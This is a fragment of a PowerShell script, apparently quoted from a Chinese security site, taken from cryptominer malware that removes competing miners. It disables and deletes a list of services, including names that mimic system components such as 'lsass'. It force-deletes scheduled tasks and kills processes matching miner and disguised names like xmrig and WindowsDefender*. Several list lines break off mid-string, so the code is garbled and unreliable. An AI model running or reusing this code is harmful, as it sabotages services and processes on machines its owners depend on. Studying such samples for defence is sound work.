 $SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysmgt", "\gm", "WmdnPnSN", "Sougoudl","National
write-host "kill services..."
foreach($Srv in $SrvName) {
$Null = SC.exe Config $Srv Start= Disabled
$Null = SC.exe Stop $Srv
$Null = SC.exe Delete $Srv
}
$TaskName = "my1","Mysa", "Mysa1", "Mysa2", "Mysa3", "ok", "Oracle Java", "Oracle Java Update", "Microsoft Telemetry", "Spooler SubSystem Service","Oracle Products
write-host "kill tasks..."
foreach ($Task in $TaskName) {
SchTasks.exe /Delete /TN $Task /F 2> $Null
}
$Miner = "SC","WerMgr","WerFault","DW20","msinfo", "XMR*","xmrig*", "minerd", "MinerGate", "Carbon", "yamm1", "upgeade", "auto-upgeade", "svshost",
"SystemIIS", "SystemIISSec", 'WindowsUpdater*', "WindowsDefender*", "update",
"carss", "service", "csrsc", "cara", "javaupd", "gxdrv", "lsmosee", "secuams", "SQLEXPRESS_X64_86", "Calligrap", "Sqlceqp", "Setting", "Uninsta", "conhoste","Setri
write-host "kill processes..."
foreach ($m in $Miner) {
Get-Process -Name $m -ErrorAction SilentlyContinue | Stop-Process -Force
}
安全脉搏
SECPULSE